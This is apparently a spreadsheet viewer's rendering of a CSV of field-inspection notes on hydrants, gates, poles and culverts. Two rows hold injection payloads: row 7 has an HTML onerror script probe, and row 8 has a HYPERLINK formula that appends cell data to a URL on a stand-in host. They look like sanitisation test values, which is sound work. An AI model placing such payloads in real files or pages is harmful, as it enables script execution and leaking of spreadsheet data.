 inspections_2026-q3.csv
md6gh0y07eey3w5x5z23yzsfe0
2
Reading
Suggesting
Show suggestions applied
Live presence unavailable
0 suggestions
1,284 rows · 12 columns · comma-separated
First row is a header
Find in table
I
1 notes
2 Bonnet bolts replaced on site.
3 Access gate locked; key from the depot
4 blank
5 Pole leans 4 degrees
Comment ×
COMMENTS
6 Paint flaking on the bonnet. Chain
7 <img src=x onerror=alert(1)>
8 =HYPERLINK("https://x.example/?d="&A9
9 Access gate locked; key from the depot
10 blank
11 Pole leans 4 degrees east. Ground firm.
12 Culvert about 30% blocked with silt.
I6 Row 6, notes
Copy
Paint flaking on the bonnet.
Chain missing.
Re-check after the hydrant flush on 14 July.